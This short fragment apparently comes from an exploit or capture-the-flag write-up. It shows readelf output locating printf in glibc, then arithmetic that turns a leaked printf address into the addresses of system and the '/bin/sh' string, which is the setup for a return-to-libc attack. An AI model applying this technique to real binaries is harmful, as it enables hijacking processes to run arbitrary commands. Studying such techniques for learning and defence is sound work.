 $ readelf -s /usr/lib/x86_64-linux-gnu/libc.so.6 | grep _IO_printf
355: 0000000000064e10 204 FUNC GLOBAL DEFAULT 16 _IO_printf@@GLIBC_2.2.5
libc_printf = 0x0000000000064e10
offset = leaked_printf - libc_printf
libc_system = 0x0000000000055410
libc_sh = 0x1b75aa
#Calculating final addresses
system = libc_system + offset
bin_sh = libc_sh + offset